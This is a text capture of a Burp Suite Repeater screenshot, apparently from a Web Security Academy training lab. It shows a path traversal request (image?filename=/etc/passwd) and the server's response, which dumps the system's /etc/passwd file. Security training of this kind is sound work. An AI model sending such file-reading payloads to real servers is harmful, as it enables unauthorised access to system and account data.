 Burp Project Intruder Repeater View Help
Burp Suite Community Edition v2026.8 - Temporary Project
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Discover
1 2 × +
Send Cancel Burp AI
Target: https://0a6600260333610d8d4560e900a600cc.web-security-academy.net HTTP/2
Request
Pretty Raw Hex \n
1 GET /image?filename=/etc/passwd HTTP/2
2 Host: 0a6600260333610d8d4560e900a600cc.web-security-academy.net
3 Cookie: session=xGX0rWzu3UsqqbzJRcPHlx42m4J5F7Wz
4 Sec-Ch-Ua-Platform: "Windows"
5 Accept-Language: es-ES,es;q=0.9
6 Sec-Ch-Ua: "Chromium";v="151", "Not=A?Brand";v="99"
7 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/151.0.0.0 Safari/537.36
8 Sec-Ch-Ua-Mobile: ?0
9 Accept: image/avif,image/webp,image/apng,image/svg+xml,image/*,*/*;q=0.8
10 Sec-Fetch-Site: same-origin
11 Sec-Fetch-Mode: no-cors
12 Sec-Fetch-Dest: image
13 Referer: https://0a6600260333610d8d4560e900a600cc.web-security-academy.net/
14 Accept-Encoding: gzip, deflate, br
15 Priority: i
16
17
Search
0 highlights
Response
Pretty Raw Hex Render \n
1 HTTP/2 200 OK
2 Content-Type: image/jpeg
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 2316
5
6 root:x:0:0:root:/root:/bin/bash
7 daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
8 bin:x:2:2:bin:/bin:/usr/sbin/nologin
9 sys:x:3:3:sys:/dev:/usr/sbin/nologin
10 sync:x:4:65534:sync:/bin:/bin/sync
11 games:x:5:60:games:/usr/games:/usr/sbin/nologin
12 man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
13 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
14 mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
15 news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
16 uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
17 proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
18 www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
19 backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
20 list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
21 irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
22 gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
23 nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
24 _apt:x:100:65534::/nonexistent:/usr/sbin/nologin
25 peter:x:12001:12001::/home/peter:/bin/bash
26 carlos:x:12002:12002::/home/carlos:/bin/bash
27 user:x:12000:12000::/home/user:/bin/bash
28 elmer:x:12099:12099::/home/elmer:/bin/bash
29 academy:x:10000:10000::/academy:/bin/bash
30 messagebus:x:101:101::/nonexistent:/usr/sbin/nologin
31 dnsmasq:x:102:65534:dnsmasq,,,:/var/lib/misc:/usr/sbin/nologin
32 systemd-timesync:x:103:103:systemd Time
Synchronization,,,:/run/systemd:/usr/sbin/nologin
33 systemd-network:x:104:105:systemd Network
Management,,,:/run/systemd:/usr/sbin/nologin
34 systemd-resolve:x:105:106:systemd Resolver,,,:/run/systemd:/usr/sbin/nologin
Search
0 highlights
Inspector
Request attributes 2
Request query parameters 1
Request body parameters 0
Request cookies 1
Request headers 17
Response headers 3
Inspector
Notes
Custom actions
Done
2,410 bytes | 202 millis
Event log (10) All issues
Memory: 236.7MB of 7.88GB
Disabled
1
21°C
Despejado
Buscar
M365
ESP
LAA
07:34 p. m.
21/09/2026